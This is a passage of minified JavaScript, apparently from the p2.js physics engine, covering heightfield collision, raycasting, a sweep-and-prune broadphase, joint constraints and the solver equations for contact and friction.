o=j(i,e);(k===-1||o>m)&&(k=n%l,m=o)}return k};var ia=g.create(),ja=g.create(),ka=g.create(),la=g.create(),ma=g.create(),na=g.create(),oa=g.create();d.prototype[q.CIRCLE|q.HEIGHTFIELD]=d.prototype.circleHeightfield=function(a,b,c,d,e,f,j,k,l,m){var n=f.heights,m=m||b.radius,o=f.elementWidth,p=ja,q=ia,r=ma,s=oa,t=na,u=ka,v=la,w=Math.floor((c[0]-m-j[0])/o),x=Math.ceil((c[0]+m-j[0])/o);w<0&&(w=0),x>=n.length&&(x=n.length-1);for(var y=n[w],z=n[x],A=w;A<x;A++)n[A]<z&&(z=n[A]),n[A]>y&&(y=n[A]);if(c[1]-m>y)return!l&&0;for(var B=!1,A=w;A<x;A++){g.set(u,A*o,n[A]),g.set(v,(A+1)*o,n[A+1]),g.add(u,u,j),g.add(v,v,j),g.sub(t,v,u),g.rotate(t,t,Math.PI/2),g.normalize(t,t),g.scale(q,t,-m),g.add(q,q,c),g.sub(p,q,u);var C=g.dot(p,t);if(q[0]>=u[0]&&q[0]<v[0]&&C<=0){if(l)return!0;B=!0,g.scale(p,t,-C),g.add(r,q,p),g.copy(s,t);var D=this.createContactEquation(e,a,f,b);g.copy(D.normalA,s),g.scale(D.contactPointB,D.normalA,-m),i(D.contactPointB,D.contactPointB,c),h(D.contactPointB,D.contactPointB,a.position),g.copy(D.contactPointA,r),g.sub(D.contactPointA,D.contactPointA,e.position),this.contactEquations.push(D),this.enableFriction&&this.frictionEquations.push(this.createFrictionFromContact(D))}}if(B=!1,m>0)for(var A=w;A<=x;A++)if(g.set(u,A*o,n[A]),g.add(u,u,j),g.sub(p,c,u),g.squaredLength(p)<Math.pow(m,2)){if(l)return!0;B=!0;var D=this.createContactEquation(e,a,f,b);g.copy(D.normalA,p),g.normalize(D.normalA,D.normalA),g.scale(D.contactPointB,D.normalA,-m),i(D.contactPointB,D.contactPointB,c),h(D.contactPointB,D.contactPointB,a.position),h(D.contactPointA,u,j),i(D.contactPointA,D.contactPointA,j),h(D.contactPointA,D.contactPointA,e.position),this.contactEquations.push(D),this.enableFriction&&this.frictionEquations.push(this.createFrictionFromContact(D))}return B?1:0};var pa=g.create(),qa=g.create(),ra=g.create(),sa=new p({vertices:[g.create(),g.create(),g.create(),g.create()]});d.prototype[q.BOX|q.HEIGHTFIELD]=d.prototype[q.CONVEX|q.HEIGHTFIELD]=d.prototype.convexHeightfield=function(a,b,c,d,e,f,h,i,j){var k=f.heights,l=f.elementWidth,m=pa,n=qa,o=ra,p=sa,q=Math.floor((a.aabb.lowerBound[0]-h[0])/l),r=Math.ceil((a.aabb.upperBound[0]-h[0])/l);q<0&&(q=0),r>=k.length&&(r=k.length-1);for(var s=k[q],t=k[r],u=q;u<r;u++)k[u]<t&&(t=k[u]),k[u]>s&&(s=k[u]);if(a.aabb.lowerBound[1]>s)return!j&&0;for(var v=0,u=q;u<r;u++){g.set(m,u*l,k[u]),g.set(n,(u+1)*l,k[u+1]),g.add(m,m,h),g.add(n,n,h);var w=100;g.set(o,.5*(n[0]+m[0]),.5*(n[1]+m[1]-w)),g.sub(p.vertices[0],n,o),g.sub(p.vertices[1],m,o),g.copy(p.vertices[2],p.vertices[1]),g.copy(p.vertices[3],p.vertices[0]),p.vertices[2][1]-=w,p.vertices[3][1]-=w,v+=this.convexConvex(a,b,c,d,e,p,o,0,j)}return v}},{"../equations/ContactEquation":21,"../equations/Equation":22,"../equations/FrictionEquation":23,"../math/vec2":30,"../objects/Body":31,"../shapes/Box":37,"../shapes/Circle":39,"../shapes/Convex":40,"../shapes/Shape":45,"../utils/ContactEquationPool":48,"../utils/FrictionEquationPool":49,"../utils/TupleDictionary":56,"../utils/Utils":57}],11:[function(a,b,c){function d(a){a=a||{},this.from=a.from?f.fromValues(a.from[0],a.from[1]):f.create(),this.to=a.to?f.fromValues(a.to[0],a.to[1]):f.create(),this.checkCollisionResponse=void 0===a.checkCollisionResponse||a.checkCollisionResponse,this.skipBackfaces=!!a.skipBackfaces,this.collisionMask=void 0!==a.collisionMask?a.collisionMask:-1,this.collisionGroup=void 0!==a.collisionGroup?a.collisionGroup:-1,this.mode=void 0!==a.mode?a.mode:d.ANY,this.callback=a.callback||function(a){},this.direction=f.create(),this.length=1,this.update()}function e(a,b,c){f.sub(h,c,a);var d=f.dot(h,b);return f.scale(i,b,d),f.add(i,i,a),f.squaredDistance(c,i)}b.exports=d;var f=a("../math/vec2");a("../collision/RaycastResult"),a("../shapes/Shape"),a("../collision/AABB");d.prototype.constructor=d,d.CLOSEST=1,d.ANY=2,d.ALL=4,d.prototype.update=function(){var a=this.direction;f.sub(a,this.to,this.from),this.length=f.length(a),f.normalize(a,a)},d.prototype.intersectBodies=function(a,b){for(var c=0,d=b.length;!a.shouldStop(this)&&c<d;c++){var e=b[c],f=e.getAABB();(f.overlapsRay(this)>=0||f.containsPoint(this.from))&&this.intersectBody(a,e)}};var g=f.create();d.prototype.intersectBody=function(a,b){var c=this.checkCollisionResponse;if(!c||b.collisionResponse)for(var d=g,e=0,h=b.shapes.length;e<h;e++){var i=b.shapes[e];if((!c||i.collisionResponse)&&(0!=(this.collisionGroup&i.collisionMask)&&0!=(i.collisionGroup&this.collisionMask))){f.rotate(d,i.position,b.angle),f.add(d,d,b.position);var j=i.angle+b.angle;if(this.intersectShape(a,i,j,d,b),a.shouldStop(this))break}}},d.prototype.intersectShape=function(a,b,c,d,f){e(this.from,this.direction,d)>b.boundingRadius*b.boundingRadius||(this._currentBody=f,this._currentShape=b,b.raycast(a,this,d,c),this._currentBody=this._currentShape=null)},d.prototype.getAABB=function(a){var b=this.to,c=this.from;f.set(a.lowerBound,Math.min(b[0],c[0]),Math.min(b[1],c[1])),f.set(a.upperBound,Math.max(b[0],c[0]),Math.max(b[1],c[1]))};f.create();d.prototype.reportIntersection=function(a,b,c,e){var g=(this.from,this.to,this._currentShape),h=this._currentBody;if(!(this.skipBackfaces&&f.dot(c,this.direction)>0))switch(this.mode){case d.ALL:a.set(c,g,h,b,e),this.callback(a);break;case d.CLOSEST:(b<a.fraction||!a.hasHit())&&a.set(c,g,h,b,e);break;case d.ANY:a.set(c,g,h,b,e)}};var h=f.create(),i=f.create()},{"../collision/AABB":7,"../collision/RaycastResult":12,"../math/vec2":30,"../shapes/Shape":45}],12:[function(a,b,c){function d(){this.normal=e.create(),this.shape=null,this.body=null,this.faceIndex=-1,this.fraction=-1,this.isStopped=!1}var e=a("../math/vec2"),f=a("../collision/Ray");b.exports=d,d.prototype.reset=function(){e.set(this.normal,0,0),this.shape=null,this.body=null,this.faceIndex=-1,this.fraction=-1,this.isStopped=!1},d.prototype.getHitDistance=function(a){return e.distance(a.from,a.to)*this.fraction},d.prototype.hasHit=function(){return this.fraction!==-1},d.prototype.getHitPoint=function(a,b){e.lerp(a,b.from,b.to,this.fraction)},d.prototype.stop=function(){this.isStopped=!0},d.prototype.shouldStop=function(a){return this.isStopped||this.fraction!==-1&&a.mode===f.ANY},d.prototype.set=function(a,b,c,d,f){e.copy(this.normal,a),this.shape=b,this.body=c,this.fraction=d,this.faceIndex=f}},{"../collision/Ray":11,"../math/vec2":30}],13:[function(a,b,c){function d(){f.call(this,f.SAP),this.axisList=[],this.axisIndex=0;var a=this;this._addBodyHandler=function(b){a.axisList.push(b.body)},this._removeBodyHandler=function(b){var c=a.axisList.indexOf(b.body);c!==-1&&a.axisList.splice(c,1)}}var e=a("../utils/Utils"),f=a("../collision/Broadphase");b.exports=d,d.prototype=new f,d.prototype.constructor=d,d.prototype.setWorld=function(a){this.axisList.length=0,e.appendArray(this.axisList,a.bodies),a.off("addBody",this._addBodyHandler).off("removeBody",this._removeBodyHandler),a.on("addBody",this._addBodyHandler).on("removeBody",this._removeBodyHandler),this.world=a},d.sortAxisList=function(a,b){b|=0;for(var c=1,d=a.length;c<d;c++){for(var e=a[c],f=c-1;f>=0&&!(a[f].aabb.lowerBound[b]<=e.aabb.lowerBound[b]);f--)a[f+1]=a[f];a[f+1]=e}return a},d.prototype.sortList=function(){var a=this.axisList,b=this.axisIndex;d.sortAxisList(a,b)},d.prototype.getCollisionPairs=function(a){var b=this.axisList,c=this.result,d=this.axisIndex;c.length=0;for(var e=b.length;e--;){var g=b[e];g.aabbNeedsUpdate&&g.updateAABB()}this.sortList();for(var h=0,i=0|b.length;h!==i;h++)for(var j=b[h],k=h+1;k<i;k++){var l=b[k],m=l.aabb.lowerBound[d]<=j.aabb.upperBound[d];if(!m)break;f.canCollide(j,l)&&this.boundingVolumeCheck(j,l)&&c.push(j,l)}return c},d.prototype.aabbQuery=function(a,b,c){c=c||[],this.sortList();var d=this.axisIndex,e="x";1===d&&(e="y"),2===d&&(e="z");for(var f=this.axisList,g=(b.lowerBound[e],b.upperBound[e],0);g<f.length;g++){var h=f[g];h.aabbNeedsUpdate&&h.updateAABB(),h.aabb.overlaps(b)&&c.push(h)}return c}},{"../collision/Broadphase":8,"../utils/Utils":57}],14:[function(a,b,c){function d(a,b,c,d){this.type=c,d=e.defaults(d,{collideConnected:!0,wakeUpBodies:!0}),this.equations=[],this.bodyA=a,this.bodyB=b,this.collideConnected=d.collideConnected,d.wakeUpBodies&&(a&&a.wakeUp(),b&&b.wakeUp())}b.exports=d;var e=a("../utils/Utils");d.prototype.update=function(){throw new Error("method update() not implmemented in this Constraint subclass!")},d.DISTANCE=1,d.GEAR=2,d.LOCK=3,d.PRISMATIC=4,d.REVOLUTE=5,d.prototype.setStiffness=function(a){for(var b=this.equations,c=0;c!==b.length;c++){var d=b[c];d.stiffness=a,d.needsUpdate=!0}},d.prototype.setRelaxation=function(a){for(var b=this.equations,c=0;c!==b.length;c++){var d=b[c];d.relaxation=a,d.needsUpdate=!0}}},{"../utils/Utils":57}],15:[function(a,b,c){function d(a,b,c){c=h.defaults(c,{localAnchorA:[0,0],localAnchorB:[0,0]}),e.call(this,a,b,e.DISTANCE,c),this.localAnchorA=g.fromValues(c.localAnchorA[0],c.localAnchorA[1]),this.localAnchorB=g.fromValues(c.localAnchorB[0],c.localAnchorB[1]);var d=this.localAnchorA,i=this.localAnchorB;if(this.distance=0,"number"==typeof c.distance)this.distance=c.distance;else{var j=g.create(),k=g.create(),l=g.create();g.rotate(j,d,a.angle),g.rotate(k,i,b.angle),g.add(l,b.position,k),g.sub(l,l,j),g.sub(l,l,a.position),this.distance=g.length(l)}var m;m=void 0===c.maxForce?Number.MAX_VALUE:c.maxForce;var n=new f(a,b,-m,m);this.equations=[n],this.maxForce=m;var l=g.create(),o=g.create(),p=g.create(),q=this;n.computeGq=function(){var a=this.bodyA,b=this.bodyB,c=a.position,e=b.position;return g.rotate(o,d,a.angle),g.rotate(p,i,b.angle),g.add(l,e,p),g.sub(l,l,o),g.sub(l,l,c),g.length(l)-q.distance},this.setMaxForce(m),this.upperLimitEnabled=!1,this.upperLimit=1,this.lowerLimitEnabled=!1,this.lowerLimit=0,this.position=0}var e=a("./Constraint"),f=a("../equations/Equation"),g=a("../math/vec2"),h=a("../utils/Utils");b.exports=d,d.prototype=new e,d.prototype.constructor=d;var i=g.create(),j=g.create(),k=g.create();d.prototype.update=function(){var a=this.equations[0],b=this.bodyA,c=this.bodyB,d=(this.distance,b.position),e=c.position,f=this.equations[0],h=a.G;g.rotate(j,this.localAnchorA,b.angle),g.rotate(k,this.localAnchorB,c.angle),g.add(i,e,k),g.sub(i,i,j),g.sub(i,i,d),this.position=g.length(i);var l=!1;if(this.upperLimitEnabled&&this.position>this.upperLimit&&(f.maxForce=0,f.minForce=-this.maxForce,this.distance=this.upperLimit,l=!0),this.lowerLimitEnabled&&this.position<this.lowerLimit&&(f.maxForce=this.maxForce,f.minForce=0,this.distance=this.lowerLimit,l=!0),(this.lowerLimitEnabled||this.upperLimitEnabled)&&!l)return void(f.enabled=!1);f.enabled=!0,g.normalize(i,i);var m=g.crossLength(j,i),n=g.crossLength(k,i);h[0]=-i[0],h[1]=-i[1],h[2]=-m,h[3]=i[0],h[4]=i[1],h[5]=n},d.prototype.setMaxForce=function(a){var b=this.equations[0];b.minForce=-a,b.maxForce=a},d.prototype.getMaxForce=function(){return this.equations[0].maxForce}},{"../equations/Equation":22,"../math/vec2":30,"../utils/Utils":57,"./Constraint":14}],16:[function(a,b,c){function d(a,b,c){c=c||{},e.call(this,a,b,e.GEAR,c),this.ratio=void 0!==c.ratio?c.ratio:1,this.angle=void 0!==c.angle?c.angle:b.angle-this.ratio*a.angle,c.angle=this.angle,c.ratio=this.ratio,this.equations=[new f(a,b,c)],void 0!==c.maxTorque&&this.setMaxTorque(c.maxTorque)}var e=a("./Constraint"),f=(a("../equations/Equation"),a("../equations/AngleLockEquation"));a("../math/vec2");b.exports=d,d.prototype=new e,d.prototype.constructor=d,d.prototype.update=function(){var a=this.equations[0];a.ratio!==this.ratio&&a.setRatio(this.ratio),a.angle=this.angle},d.prototype.setMaxTorque=function(a){this.equations[0].setMaxTorque(a)},d.prototype.getMaxTorque=function(a){return this.equations[0].maxForce}},{"../equations/AngleLockEquation":20,"../equations/Equation":22,"../math/vec2":30,"./Constraint":14}],17:[function(a,b,c){function d(a,b,c){c=c||{},e.call(this,a,b,e.LOCK,c);var d=void 0===c.maxForce?Number.MAX_VALUE:c.maxForce,h=(c.localAngleB,new g(a,b,-d,d)),i=new g(a,b,-d,d),j=new g(a,b,-d,d),k=f.create(),l=f.create(),m=this;h.computeGq=function(){return f.rotate(k,m.localOffsetB,a.angle),f.sub(l,b.position,a.position),f.sub(l,l,k),l[0]},i.computeGq=function(){return f.rotate(k,m.localOffsetB,a.angle),f.sub(l,b.position,a.position),f.sub(l,l,k),l[1]};var n=f.create(),o=f.create();j.computeGq=function(){return f.rotate(n,m.localOffsetB,b.angle-m.localAngleB),f.scale(n,n,-1),f.sub(l,a.position,b.position),f.add(l,l,n),f.rotate(o,n,-Math.PI/2),f.normalize(o,o),f.dot(l,o)},this.localOffsetB=f.create(),c.localOffsetB?f.copy(this.localOffsetB,c.localOffsetB):(f.sub(this.localOffsetB,b.position,a.position),f.rotate(this.localOffsetB,this.localOffsetB,-a.angle)),this.localAngleB=0,"number"==typeof c.localAngleB?this.localAngleB=c.localAngleB:this.localAngleB=b.angle-a.angle,this.equations.push(h,i,j),this.setMaxForce(d)}var e=a("./Constraint"),f=a("../math/vec2"),g=a("../equations/Equation");b.exports=d,d.prototype=new e,d.prototype.constructor=d,d.prototype.setMaxForce=function(a){for(var b=this.equations,c=0;c<this.equations.length;c++)b[c].maxForce=a,b[c].minForce=-a},d.prototype.getMaxForce=function(){return this.equations[0].maxForce};var h=f.create(),i=f.create(),j=f.create(),k=f.fromValues(1,0),l=f.fromValues(0,1);d.prototype.update=function(){var a=this.equations[0],b=this.equations[1],c=this.equations[2],d=this.bodyA,e=this.bodyB;f.rotate(h,this.localOffsetB,d.angle),f.rotate(i,this.localOffsetB,e.angle-this.localAngleB),f.scale(i,i,-1),f.rotate(j,i,Math.PI/2),f.normalize(j,j),a.G[0]=-1,a.G[1]=0,a.G[2]=-f.crossLength(h,k),a.G[3]=1,b.G[0]=0,b.G[1]=-1,b.G[2]=-f.crossLength(h,l),b.G[4]=1,c.G[0]=-j[0],c.G[1]=-j[1],c.G[3]=j[0],c.G[4]=j[1],c.G[5]=f.crossLength(i,j)}},{"../equations/Equation":22,"../math/vec2":30,"./Constraint":14}],18:[function(a,b,c){function d(a,b,c){c=c||{},e.call(this,a,b,e.PRISMATIC,c);var d=h.fromValues(0,0),j=h.fromValues(1,0),k=h.fromValues(0,0);c.localAnchorA&&h.copy(d,c.localAnchorA),c.localAxisA&&h.copy(j,c.localAxisA),c.localAnchorB&&h.copy(k,c.localAnchorB),this.localAnchorA=d,this.localAnchorB=k,this.localAxisA=j;var l=this.maxForce=void 0!==c.maxForce?c.maxForce:Number.MAX_VALUE,m=new g(a,b,-l,l),n=new h.create,o=new h.create,p=new h.create,q=new h.create;if(m.computeGq=function(){return h.dot(p,q)},m.updateJacobian=function(){var c=this.G,e=a.position,f=b.position;h.rotate(n,d,a.angle),h.rotate(o,k,b.angle),h.add(p,f,o),h.sub(p,p,e),h.sub(p,p,n),h.rotate(q,j,a.angle+Math.PI/2),c[0]=-q[0],c[1]=-q[1],c[2]=-h.crossLength(n,q)+h.crossLength(q,p),c[3]=q[0],c[4]=q[1],c[5]=h.crossLength(o,q)},this.equations.push(m),!c.disableRotationalLock){var r=new i(a,b,-l,l);this.equations.push(r)}this.position=0,this.velocity=0,this.lowerLimitEnabled=void 0!==c.lowerLimit,this.upperLimitEnabled=void 0!==c.upperLimit,this.lowerLimit=void 0!==c.lowerLimit?c.lowerLimit:0,this.upperLimit=void 0!==c.upperLimit?c.upperLimit:1,this.upperLimitEquation=new f(a,b),this.lowerLimitEquation=new f(a,b),this.upperLimitEquation.minForce=this.lowerLimitEquation.minForce=0,this.upperLimitEquation.maxForce=this.lowerLimitEquation.maxForce=l,this.motorEquation=new g(a,b),this.motorEnabled=!1,this.motorSpeed=0;var s=this,t=this.motorEquation;t.computeGW;t.computeGq=function(){return 0},t.computeGW=function(){var a=this.G,b=this.bodyA,c=this.bodyB,d=b.velocity,e=c.velocity,f=b.angularVelocity,g=c.angularVelocity;return this.gmult(a,d,f,e,g)+s.motorSpeed}}var e=a("./Constraint"),f=a("../equations/ContactEquation"),g=a("../equations/Equation"),h=a("../math/vec2"),i=a("../equations/RotationalLockEquation");b.exports=d,d.prototype=new e,d.prototype.constructor=d;var j=h.create(),k=h.create(),l=h.create(),m=h.create(),n=h.create(),o=h.create();d.prototype.update=function(){var a=this.equations,b=a[0],c=this.upperLimit,d=this.lowerLimit,e=this.upperLimitEquation,f=this.lowerLimitEquation,g=this.bodyA,i=this.bodyB,p=this.localAxisA,q=this.localAnchorA,r=this.localAnchorB;b.updateJacobian(),h.rotate(j,p,g.angle),h.rotate(m,q,g.angle),h.add(k,m,g.position),h.rotate(n,r,i.angle),h.add(l,n,i.position);var s=this.position=h.dot(l,j)-h.dot(k,j);if(this.motorEnabled){var t=this.motorEquation.G;t[0]=j[0],t[1]=j[1],t[2]=h.crossLength(j,n),t[3]=-j[0],t[4]=-j[1],t[5]=-h.crossLength(j,m)}if(this.upperLimitEnabled&&s>c)h.scale(e.normalA,j,-1),h.sub(e.contactPointA,k,g.position),h.sub(e.contactPointB,l,i.position),h.scale(o,j,c),h.add(e.contactPointA,e.contactPointA,o),a.indexOf(e)===-1&&a.push(e);else{var u=a.indexOf(e);u!==-1&&a.splice(u,1)}if(this.lowerLimitEnabled&&s<d)h.scale(f.normalA,j,1),h.sub(f.contactPointA,k,g.position),h.sub(f.contactPointB,l,i.position),h.scale(o,j,d),h.sub(f.contactPointB,f.contactPointB,o),a.indexOf(f)===-1&&a.push(f);else{var u=a.indexOf(f);u!==-1&&a.splice(u,1)}},d.prototype.enableMotor=function(){this.motorEnabled||(this.equations.push(this.motorEquation),this.motorEnabled=!0)},d.prototype.disableMotor=function(){if(this.motorEnabled){var a=this.equations.indexOf(this.motorEquation);this.equations.splice(a,1),this.motorEnabled=!1}},d.prototype.setLimits=function(a,b){"number"==typeof a?(this.lowerLimit=a,this.lowerLimitEnabled=!0):(this.lowerLimit=a,this.lowerLimitEnabled=!1),"number"==typeof b?(this.upperLimit=b,this.upperLimitEnabled=!0):(this.upperLimit=b,this.upperLimitEnabled=!1)}},{"../equations/ContactEquation":21,"../equations/Equation":22,"../equations/RotationalLockEquation":24,"../math/vec2":30,"./Constraint":14}],19:[function(a,b,c){function d(a,b,c){c=c||{},e.call(this,a,b,e.REVOLUTE,c);var d=this.maxForce=void 0!==c.maxForce?c.maxForce:Number.MAX_VALUE;this.pivotA=i.create(),this.pivotB=i.create(),c.worldPivot?(i.sub(this.pivotA,c.worldPivot,a.position),i.sub(this.pivotB,c.worldPivot,b.position),i.rotate(this.pivotA,this.pivotA,-a.angle),i.rotate(this.pivotB,this.pivotB,-b.angle)):(i.copy(this.pivotA,c.localPivotA),i.copy(this.pivotB,c.localPivotB));var o=this.equations=[new f(a,b,-d,d),new f(a,b,-d,d)],p=o[0],q=o[1],r=this;p.computeGq=function(){return i.rotate(j,r.pivotA,a.angle),i.rotate(k,r.pivotB,b.angle),i.add(n,b.position,k),i.sub(n,n,a.position),i.sub(n,n,j),i.dot(n,l)},q.computeGq=function(){return i.rotate(j,r.pivotA,a.angle),i.rotate(k,r.pivotB,b.angle),i.add(n,b.position,k),i.sub(n,n,a.position),i.sub(n,n,j),i.dot(n,m)},q.minForce=p.minForce=-d,q.maxForce=p.maxForce=d,this.motorEquation=new g(a,b),this.motorEnabled=!1,this.angle=0,this.lowerLimitEnabled=!1,this.upperLimitEnabled=!1,this.lowerLimit=0,this.upperLimit=0,this.upperLimitEquation=new h(a,b),this.lowerLimitEquation=new h(a,b),this.upperLimitEquation.minForce=0,this.lowerLimitEquation.maxForce=0}var e=a("./Constraint"),f=a("../equations/Equation"),g=a("../equations/RotationalVelocityEquation"),h=a("../equations/RotationalLockEquation"),i=a("../math/vec2");b.exports=d;var j=i.create(),k=i.create(),l=i.fromValues(1,0),m=i.fromValues(0,1),n=i.create();d.prototype=new e,d.prototype.constructor=d,d.prototype.setLimits=function(a,b){"number"==typeof a?(this.lowerLimit=a,this.lowerLimitEnabled=!0):(this.lowerLimit=a,this.lowerLimitEnabled=!1),"number"==typeof b?(this.upperLimit=b,this.upperLimitEnabled=!0):(this.upperLimit=b,this.upperLimitEnabled=!1)},d.prototype.update=function(){var a=this.bodyA,b=this.bodyB,c=this.pivotA,d=this.pivotB,e=this.equations,f=(e[0],e[1],e[0]),g=e[1],h=this.upperLimit,n=this.lowerLimit,o=this.upperLimitEquation,p=this.lowerLimitEquation,q=this.angle=b.angle-a.angle;if(this.upperLimitEnabled&&q>h)o.angle=h,e.indexOf(o)===-1&&e.push(o);else{var r=e.indexOf(o);r!==-1&&e.splice(r,1)}if(this.lowerLimitEnabled&&q<n)p.angle=n,e.indexOf(p)===-1&&e.push(p);else{var r=e.indexOf(p);r!==-1&&e.splice(r,1)}i.rotate(j,c,a.angle),i.rotate(k,d,b.angle),f.G[0]=-1,f.G[1]=0,f.G[2]=-i.crossLength(j,l),f.G[3]=1,f.G[4]=0,f.G[5]=i.crossLength(k,l),g.G[0]=0,g.G[1]=-1,g.G[2]=-i.crossLength(j,m),g.G[3]=0,g.G[4]=1,g.G[5]=i.crossLength(k,m)},d.prototype.enableMotor=function(){this.motorEnabled||(this.equations.push(this.motorEquation),this.motorEnabled=!0)},d.prototype.disableMotor=function(){if(this.motorEnabled){var a=this.equations.indexOf(this.motorEquation);this.equations.splice(a,1),this.motorEnabled=!1}},d.prototype.motorIsEnabled=function(){return!!this.motorEnabled},d.prototype.setMotorSpeed=function(a){if(this.motorEnabled){var b=this.equations.indexOf(this.motorEquation);this.equations[b].relativeVelocity=a}},d.prototype.getMotorSpeed=function(){return!!this.motorEnabled&&this.motorEquation.relativeVelocity}},{"../equations/Equation":22,"../equations/RotationalLockEquation":24,"../equations/RotationalVelocityEquation":25,"../math/vec2":30,"./Constraint":14}],20:[function(a,b,c){function d(a,b,c){c=c||{},e.call(this,a,b,-Number.MAX_VALUE,Number.MAX_VALUE),this.angle=c.angle||0,this.ratio="number"==typeof c.ratio?c.ratio:1,this.setRatio(this.ratio)}var e=a("./Equation");a("../math/vec2");b.exports=d,d.prototype=new e,d.prototype.constructor=d,d.prototype.computeGq=function(){return this.ratio*this.bodyA.angle-this.bodyB.angle+this.angle},d.prototype.setRatio=function(a){var b=this.G;b[2]=a,b[5]=-1,this.ratio=a},d.prototype.setMaxTorque=function(a){this.maxForce=a,this.minForce=-a}},{"../math/vec2":30,"./Equation":22}],21:[function(a,b,c){function d(a,b){e.call(this,a,b,0,Number.MAX_VALUE),this.contactPointA=f.create(),this.penetrationVec=f.create(),this.contactPointB=f.create(),this.normalA=f.create(),this.restitution=0,this.firstImpact=!1,this.shapeA=null,this.shapeB=null}var e=a("./Equation"),f=a("../math/vec2");b.exports=d,d.prototype=new e,d.prototype.constructor=d,d.prototype.computeB=function(a,b,c){var d=this.bodyA,e=this.bodyB,g=this.contactPointA,h=this.contactPointB,i=d.position,j=e.position,k=this.penetrationVec,l=this.normalA,m=this.G,n=f.crossLength(g,l),o=f.crossLength(h,l);m[0]=-l[0],m[1]=-l[1],m[2]=-n,m[3]=l[0],m[4]=l[1],m[5]=o,f.add(k,j,h),f.sub(k,k,i),f.sub(k,k,g);var p,q;return this.firstImpact&&0!==this.restitution?(q=0,p=1/b*(1+this.restitution)*this.computeGW()):(q=f.dot(l,k)+this.offset,p=this.computeGW()),-q*a-p*b-c*this.computeGiMf()};var g=f.create(),h=f.create(),i=f.create();d.prototype.getVelocityAlongNormal=function(){return this.bodyA.getVelocityAtPoint(g,this.contactPointA),this.bodyB.getVelocityAtPoint(h,this.contactPointB),f.subtract(i,g,h),f.dot(this.normalA,i)}},{"../math/vec2":30,"./Equation":22}],22:[function(a,b,c){function d(a,b,c,e){this.minForce=void 0===c?-Number.MAX_VALUE:c,this.maxForce=void 0===e?Number.MAX_VALUE:e,this.bodyA=a,this.bodyB=b,this.stiffness=d.DEFAULT_STIFFNESS,this.relaxation=d.DEFAULT_RELAXATION,this.G=new f.ARRAY_TYPE(6);for(var g=0;g<6;g++)this.G[g]=0;this.offset=0,this.a=0,this.b=0,this.epsilon=0,this.timeStep=1/60,this.needsUpdate=!0,this.multiplier=0,this.relativeVelocity=0,this.enabled=!0}b.exports=d;var e=a("../math/vec2"),f=a("../utils/Utils");a("../objects/Body");d.prototype.constructor=d,d.DEFAULT_STIFFNESS=1e6,d.DEFAULT_RELAXATION=4,d.prototype.update=function(){var a=this.stiffness,b=this.relaxation,c=this.timeStep;this.a=4/(c*(1+4*b)),this.b=4*b/(1+4*b),this.epsilon=4/(c*c*a*(1+4*b)),this.needsUpdate=!1},d.prototype.gmult=function(a,b,c,d,e){return a[0]*b[0]+a[1]*b[1]+a[2]*c+a[3]*d[0]+a[4]*d[1]+a[5]*e},d.prototype.computeB=function(a,b,c){var d=this.computeGW();return-this.computeGq()*a-d*b-this.computeGiMf()*c};var g=e.create(),h=e.create();d.prototype.computeGq=function(){var a=this.G,b=this.bodyA,c=this.bodyB,d=(b.position,c.position,b.angle),e=c.angle;return this.gmult(a,g,d,h,e)+this.offset},d.prototype.computeGW=function(){var a=this.G,b=this.bodyA,c=this.bodyB,d=b.velocity,e=c.velocity,f=b.angularVelocity,g=c.angularVelocity;return this.gmult(a,d,f,e,g)+this.relativeVelocity},d.prototype.computeGWlambda=function(){var a=this.G,b=this.bodyA,c=this.bodyB,d=b.vlambda,e=c.vlambda,f=b.wlambda,g=c.wlambda;return this.gmult(a,d,f,e,g)};var i=e.create(),j=e.create();d.prototype.computeGiMf=function(){var a=this.bodyA,b=this.bodyB,c=a.force,d=a.angularForce,f=b.force,g=b.angularForce,h=a.invMassSolve,k=b.invMassSolve,l=a.invInertiaSolve,m=b.invInertiaSolve,n=this.G;return e.scale(i,c,h),e.multiply(i,a.massMultiplier,i),e.scale(j,f,k),e.multiply(j,b.massMultiplier,j),this.gmult(n,i,d*l,j,g*m)},d.prototype.computeGiMGt=function(){var a=this.bodyA,b=this.bodyB,c=a.invMassSolve,d=b.invMassSolve,e=a.invInertiaSolve,f=b.invInertiaSolve,g=this.G;return g[0]*g[0]*c*a.massMultiplier[0]+g[1]*g[1]*c*a.massMultiplier[1]+g[2]*g[2]*e+g[3]*g[3]*d*b.massMultiplier[0]+g[4]*g[4]*d*b.massMultiplier[1]+g[5]*g[5]*f};var k=e.create(),l=e.create(),m=e.create();e.create(),e.create(),e.create();d.prototype.addToWlambda=function(a){var b=this.bodyA,c=this.bodyB,d=k,f=l,g=m,h=b.invMassSolve,i=c.invMassSolve,j=b.invInertiaSolve,n=c.invInertiaSolve,o=this.G;f[0]=o[0],f[1]=o[1],g[0]=o[3],g[1]=o[4],e.scale(d,f,h*a),e.multiply(d,d,b.massMultiplier),e.add(b.vlambda,b.vlambda,d),b.wlambda+=j*o[2]*a,e.scale(d,g,i*a),e.multiply(d,d,c.massMultiplier),e.add(c.vlambda,c.vlambda,d),c.wlambda+=n*o[5]*a},d.prototype.computeInvC=function(a){return 1/(this.computeGiMGt()+a)}},{"../math/vec2":30,"../objects/Body":31,"../utils/Utils":57}],23:[function(a,b,c){function d(a,b,c){f.call(this,a,b,-c,c),this.contactPointA=e.create(),this.contactPointB=e.create(),this.t=e.create(),this.contactEquations=[],this.shapeA=null,this.shapeB=null,this.frictionCoefficient=.3}var e=a("../math/vec2"),f=a("./Equation");a("../utils/Utils");b.exports=d,d.prototype=new f,d.prototype.constructor=d,d.prototype.setSlipForce=function(a){this.maxForce=a,this.minForce=-a},d.prototype.getSlipForce=function(){return this.maxForce},d.prototype.computeB=function(a,b,c){var d=(this.bodyA,this.bodyB,this.contactPointA),f=this.contactPointB,g=this.t,h=this.G;return h[0]=-g[0],h[1]=-g[1],h[2]=-e.crossLength(d,g),h[3]=g[0],h[4]=g[1],h[5]=e.crossLength(f,g),-this.computeGW()*b-c*this.computeGiMf()}},{"../math/vec2":30,"../utils/Utils":57,"./Equation":22}],24:[function(a,b,c){function d(a,b,c){c=c||{},e.call(this,a,b,-Number.MAX_VALUE,Number.MAX_VALUE),this.angle=c.angle||0;var d=this.G;d[2]=1,d[5]=-1}var e=a("./Equation"),f=a("../math/vec2");b.exports=d,d.prototype=new e,d.prototype.constructor=d;var g=f.create(),h=f.create(),i=f.fromValues(1,0),j=f.fromValues(0,1);d.prototype.computeGq=function(){return f.rotate(g,i,this.bodyA.angle+this.angle),f.rotate(h,j,this.bodyB.angle),f.dot(g,h)}},{"../math/vec2":30,"./Equation":22}],25:[function(a,b,c){function 